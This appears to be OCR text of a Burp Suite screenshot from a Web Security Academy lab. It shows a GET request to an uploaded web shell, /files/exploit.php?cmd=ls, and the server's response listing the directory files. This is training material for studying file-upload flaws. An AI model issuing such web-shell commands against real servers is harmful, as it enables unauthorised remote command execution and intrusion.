 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackver
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ab800f803106df8805926d500d4004e.web-
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/exploit.php?cmd=ls HTTP/2
2 Host: 0ab800f803106df8805926d500d4004e.web-security-academy.net
3 Cookie: session=4d9p4EmaODdnCUasr3NqrU97r8iZP9Pv
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ab800f803106df8805926d500d4004e.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 04 Oct 2023 03:47:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 42
7
8 <pre>
avatars
9 exploit.php
10 upload.php
11 </pre>